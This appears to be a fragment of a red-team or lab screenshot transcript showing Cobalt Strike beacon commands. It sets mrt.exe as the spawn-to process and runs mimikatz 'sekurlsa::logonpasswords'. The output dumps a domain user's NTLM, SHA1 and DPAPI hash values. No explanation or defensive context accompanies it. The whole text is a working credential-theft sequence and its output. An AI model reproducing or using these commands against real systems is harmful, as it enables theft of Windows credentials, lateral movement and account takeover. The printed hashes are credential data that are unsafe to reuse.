 beacon> spawnto x64 c:\windows\system32\mrt.exe
beacon> mimikatz !sekurlsa::logonpasswords
Authentication Id : 0 ; 3142366 (00000000:002ff2de)
Session           : RemoteInteractive from 2
User Name         : mdavis
Domain            : ACME
Logon Server      : DC
Logon Time        : 5/4/2023 1:39:29 PM
SID               : S-1-5-21-2006696020-36449419-3390662055-1104
msv :
[00000003] Primary
* Username : mdavis
* Domain   : ACME
* NTLM     : d3846d55c40225a04a2f2f4f468b81aa
* SHA1     : 0a8dbba0b78486f3bde262275e07b2494cca70e7
* DPAPI    : 8d6371c93ccb05ab43c78a917b5fcbc4